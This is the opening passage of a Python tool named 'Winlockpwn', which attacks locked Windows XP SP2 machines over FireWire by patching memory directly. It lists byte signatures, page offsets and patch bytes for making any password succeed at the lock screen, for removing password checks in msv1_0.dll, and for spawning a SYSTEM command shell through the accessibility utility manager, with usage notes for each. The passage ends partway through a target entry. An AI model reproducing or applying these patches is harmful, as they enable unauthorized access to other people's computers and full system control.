 #!/usr/bin/python
# Windows locked screen remote firewire unlockor
# Metlstorm 2k6
# Uh, private use only, not for public distro, kthx.

import sys
import firewire
import binascii
import time

VER=1.5
VERSTR="Winlockpwn v%s Metlstorm, 2k6. <metlstorm@storm.net.nz>" % VER

# Targets are dicts, with some properties, and one or more phases
# each phase specifies a signature which can be found at one or more
# page offsets. When a signature is found the patch is applied at patchoffset
# bytes from the beginning of the signature.

targets=[{
"name":"WinXP SP2 Fast User Switching Unlock",
"notes":"When run against a locked XPSP2 box with FUS on, it will cause all passwords to succeed. You'll still get the password-is-wrong dialog, but then you'll get logged in anyway.",
"phase":[{
"sig":"8BD8F7DB1ADBFEC3",
"pageoffset":[2905],
"patch":"bb01000000eb0990",
"patchoffset":0}]
},
{"name":"WinXP SP2 Unlock",
"notes":"When run against a locked XPSP2 box with regular non-fast-user-switching, it will cause all passwords to succeed. You'll still get the password-is-wrong dialog, but then you'll get logged in anyway.",
"phase":[{
"sig":"0502000010",
"pageoffset":[3696],
"patch":"b801000000",
"patchoffset":0}]
},
{"name":"WinXP SP2 msv1_0.dll technique",
"notes":"Patches the call which decides if an account requires password authentication. This will cause all accounts to no longer require a password, which covers logging in, locking, and probably network authentication too! This is the best allround XPSP2 technique.",
"phase":[{
"sig":"8BFF558BEC83EC50A1",
"pageoffset":[0x927],
"patch":"B001",
"patchoffset":0xa5}]
},
{"name":"WinXP SP2 utilman cmd spawn",
"notes":"At the winlogon winstation (locked or prelogin), will spawn a system cmd shell. Start util manager with Win-U, and make sure all the disability-tools are stopped (narrator starts by default). Then run this, wait till it's patched a couple of data-phase things, then start narrator. Enjoy a shell. You can use this with the msv1_0.dll technique as well, and log in. Any time you want to get back to your shell, just lock the desktop, and you'll go back to the winlogon winstation where your shell will be waiting.",